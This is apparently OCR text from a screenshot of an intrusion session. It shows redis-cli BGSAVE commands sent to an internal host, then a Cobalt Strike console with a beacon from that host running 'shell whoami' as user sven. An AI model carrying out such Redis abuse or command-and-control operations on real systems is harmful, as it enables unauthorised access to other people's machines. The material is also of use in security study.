 → bin ./redis-cli -h 10.100.18.218
10.100.18.218:6379> BGSAVE
Background saving started
10.100.18.218:6379> BGSAVE
Cobalt Strike
Cobalt Strike View Attacks 报告生成 帮助
external internal listener user computer note process pid arch
114.242.182.147 10.100.18.218 腾讯云 sven 59C2 dbghelp.exe 15436 x64
事件日志 X 监听器 X Beacon 10.100.18.218@15436 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
59c2\sven